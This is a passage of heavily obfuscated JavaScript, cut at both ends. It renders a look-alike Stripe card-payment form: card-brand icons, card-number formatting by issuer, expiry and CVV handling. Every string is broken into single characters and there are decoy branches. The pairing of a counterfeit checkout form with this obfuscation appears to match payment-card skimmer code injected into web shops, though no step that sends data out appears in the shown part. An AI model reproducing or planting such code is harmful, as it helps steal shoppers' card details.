b='';switch(t){case'e'+'m'+'p'+'t'+'y':b='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'l'+'o'+'a'+'d'+'e'+'d'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'m'+'u'+'l'+'t'+'i'+'p'+'l'+'e'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'d'+'e'+'s'+'c'+'r'+'i'+'b'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'D'+'e'+'s'+'c'+'\x22'+'>'+'\x20'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'c'+'a'+'r'+'d'+'2'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'c'+'a'+'r'+'d'+'1'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'v'+'i'+'s'+'a'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>';break;case L['o'+'V'+'g'+'w'+'X']:b=L['u'+'X'+'S'+'T'+'m'];break;case L['F'+'j'+'E'+'n'+'S']:b=L['U'+'n'+'W'+'Q'+'W'];break;case L['z'+'U'+'V'+'Y'+'V']:b=L['B'+'X'+'u'+'X'+'f'];break;case L['O'+'A'+'y'+'b'+'m']:b=L['g'+'N'+'C'+'g'+'c'];break;case L['o'+'w'+'n'+'s'+'Q']:b='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y'+'-'+'8'+'a'+'1'+'0'+'a'+'e'+'f'+'c'+'7'+'2'+'9'+'5'+'2'+'1'+'6'+'c'+'3'+'3'+'8'+'b'+'a'+'4'+'e'+'1'+'2'+'2'+'4'+'6'+'2'+'7'+'a'+'1'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>';break;case'd'+'i'+'n'+'e'+'r'+'s':b='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'d'+'i'+'n'+'e'+'r'+'s'+'\x22'+'\x20'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'-'+'f'+'b'+'c'+'b'+'d'+'3'+'3'+'6'+'0'+'f'+'8'+'e'+'3'+'f'+'6'+'2'+'9'+'c'+'d'+'a'+'a'+'8'+'0'+'e'+'9'+'3'+'a'+'b'+'d'+'b'+'8'+'b'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>';break;case L['h'+'n'+'L'+'S'+'C']:b=L['b'+'b'+'K'+'g'+'y'];break;case L['Z'+'i'+'j'+'c'+'K']:b=L['I'+'Y'+'a'+'X'+'D'];break;}P=t,C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o')['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=b;}}function S(o){if(L['q'+'X'+'y'+'P'+'j'](o['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t')){var c=o['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(c['l'+'e'+'n'+'g'+'t'+'h']===0x2&&!L['f'+'Z'+'y'+'m'+'U'](isNaN,c)&&L['M'+'Y'+'K'+'F'+'W'](c,0xc))o['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=L['C'+'R'+'I'+'C'+'F'](L['x'+'u'+'T'+'u'+'m'](L['x'+'u'+'T'+'u'+'m']('0',c['c'+'h'+'a'+'r'+'A'+'t'](0x0)),L['m'+'V'+'m'+'k'+'g']),c['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(c['l'+'e'+'n'+'g'+'t'+'h']===0x1&&!isNaN(c)&&L['i'+'Y'+'r'+'m'+'A'](c,0x2)&&L['S'+'a'+'D'+'j'+'Y'](c,0x9))o['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=L['S'+'Q'+'T'+'o'+'s'](L['S'+'Q'+'T'+'o'+'s']('0',c),L['m'+'V'+'m'+'k'+'g']);else L['o'+'H'+'k'+'j'+'G'](c['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!c['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](L['m'+'V'+'m'+'k'+'g'])&&c['s'+'l'+'i'+'c'+'e'](-0x1)!=='\x20'&&L['u'+'T'+'x'+'n'+'K'](o['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d')&&(o['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=L['S'+'Q'+'T'+'o'+'s'](c,L['m'+'V'+'m'+'k'+'g']));}}}function u(o){var c={'usbCW':function(t,b){return L['x'+'Q'+'x'+'f'+'s'](t,b);},'cgTJc':function(t,b){return L['r'+'k'+'h'+'o'+'W'](t,b);},'xqVTi':function(t,b){return L['W'+'d'+'o'+'d'+'g'](t,b);},'lfvpG':function(t,b){return L['O'+'L'+'G'+'R'+'J'](t,b);},'rlzYf':L['Z'+'i'+'j'+'c'+'K']};if(L['N'+'I'+'r'+'h'+'j']===L['N'+'I'+'r'+'h'+'j']){if(L['e'+'L'+'w'+'o'+'H'](o['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],L['u'+'x'+'D'+'a'+'H'])){var G=C['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](L['M'+'g'+'i'+'i'+'w'])[0x0],h=C['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](L['n'+'U'+'O'+'G'+'K'])[0x0],r=G['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](r))G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,h['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,r=r['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(t,b,g,N){return c['u'+'s'+'b'+'C'+'W'](c['c'+'g'+'T'+'J'+'c'](b,g?c['x'+'q'+'V'+'T'+'i']('\x20',g):''),N?c['l'+'f'+'v'+'p'+'G']('\x20',N):'');});else{if(/^(36)/['t'+'e'+'s'+'t'](r)){if(L['K'+'G'+'z'+'S'+'q'](L['M'+'s'+'H'+'i'+'Z'],'R'+'o'+'B'+'E'+'t'))G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,h['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,r=r['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(t,b,g,N){return L['x'+'u'+'T'+'u'+'m'](L['S'+'Q'+'T'+'o'+'s'](b,g?'\x20'+g:''),N?L['x'+'u'+'T'+'u'+'m']('\x20',N):'');});else return 0x1;}else G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,h['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,r=r['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,'$'+'1'+'\x20')['t'+'r'+'i'+'m']();}G['v'+'a'+'l'+'u'+'e']=r;}}else U=c['r'+'l'+'z'+'Y'+'f'];}function z(o){var c=o['t'+'a'+'r'+'g'+'e'+'t'],e=c['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),G=C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'),h=G['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(U['T'+'e'+'y'+'d'+'Q'](c['i'+'d'],U['p'+'O'+'y'+'e'+'h'])){if(e['l'+'e'+'n'+'g'+'t'+'h']>=0x1&&U['l'+'T'+'S'+'N'+'g'](e['l'+'e'+'n'+'g'+'t'+'h'],0xd)){var r=U['A'+'s'+'X'+'B'+'I']['s'+'p'+'l'+'i'+'t']('|'),t=0x0;while(!![]){switch(r[t++]){case'0':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('n'+'u'+'m'+'b'+'e'+'r'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['U'+'C'+'b'+'P'+'m'];continue;case'1':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['T'+'i'+'t'+'y'+'G'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['J'+'t'+'P'+'c'+'E'];continue;case'2':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['T'+'U'+'H'+'C'+'t'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cardLogo;continue;case'3':cardLogo=U['m'+'l'+'l'+'N'+'e'];continue;case'4':var b=U['I'+'Z'+'H'+'q'+'w'];continue;case'5':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['h'+'x'+'B'+'U'+'k'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=U['O'+'R'+'G'+'S'+'C'](U['V'+'q'+'M'+'W'+'H'],b);continue;}break;}}}if(U['T'+'e'+'y'+'d'+'Q'](c['i'+'d'],U['G'+'n'+'p'+'n'+'K'])){if(U['r'+'f'+'u'+'J'+'S'](e['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&e['l'+'e'+'n'+'g'+'t'+'h']<0x5){if(U['G'+'d'+'s'+'m'+'p'](U['Y'+'K'+'g'+'K'+'y'],U['Y'+'K'+'g'+'K'+'y'])){var M=L['k'+'F'+'s'+'S'+'V']['s'+'p'+'l'+'i'+'t']('|'),q=0x0;while(!![]){switch(M[q++]){case'0':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](B)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['X'+'h'+'F'+'I'+'t'],Q);continue;case'1':p['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](m)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],V);continue;case'2':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],c);continue;case'3':F['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](Y)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],S);continue;case'4':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](z)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],v);continue;}break;}}else{C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['N'+'d'+'g'+'I'+'B'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['U'+'C'+'b'+'P'+'m'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['V'+'Z'+'M'+'B'+'j'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e';var b=U['I'+'Z'+'H'+'q'+'w'];C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['y'+'i'+'u'+'O'+'P'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=U['s'+'J'+'q'+'i'+'A']('p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20',b);}}}if(U['T'+'e'+'y'+'d'+'Q'](c['i'+'d'],U['l'+'I'+'i'+'j'+'n'])){if(U['v'+'j'+'x'+'P'+'Y'](P,'a'+'m'+'e'+'x')){if(e['l'+'e'+'n'+'g'+'t'+'h']>=0x1&&U['l'+'T'+'S'+'N'+'g'](e['l'+'e'+'n'+'g'+'t'+'h'],0x4)){var g=U['B'+'m'+'k'+'n'+'T']['s'+'p'+'l'+'i'+'t']('|'),N=0x0;while(!![]){switch(g[N++]){case'0':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['O'+'J'+'P'+'c'+'d'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cvvLogo;continue;case'1':cvvLogo='<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'6'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'0'+'-'+'1'+'.'+'7'+'1'+'9'+'a'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'.'+'0'+'6'+'2'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'0'+'\x20'+'2'+'.'+'0'+'6'+'2'+'z'+'m'+'0'+'-'+'7'+'.'+'9'+'0'+'6'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'8'+'.'+'6'+'8'+'8'+'V'+'8'+'.'+'5'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'1'+'0'+'1'+'.'+'3'+'7'+'5'+'\x20'+'0'+'V'+'5'+'.'+'0'+'6'+'2'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'7'+'-'+'.'+'6'+'8'+'7'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'s'+'v'+'g'+'>';continue;case'2':var b=U['I'+'Z'+'H'+'q'+'w'];continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['v'+'Y'+'g'+'Z'+'z'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=U['p'+'A'+'E'+'F'+'b'](U['V'+'q'+'M'+'W'+'H'],b);continue;case'4':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['w'+'j'+'h'+'m'+'d'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='b'+'l'+'o'+'c'+'k';continue;}break;}}}else{if(U['r'+'f'+'u'+'J'+'S'](e['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&U['M'+'Q'+'z'+'G'+'O'](e['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(U['F'+'P'+'N'+'y'+'P']!==U['F'+'P'+'N'+'y'+'P']){H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['P'+'U'+'c'+'s'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],O='<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'6'+'d'+'6'+'e'+'7'+'8'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'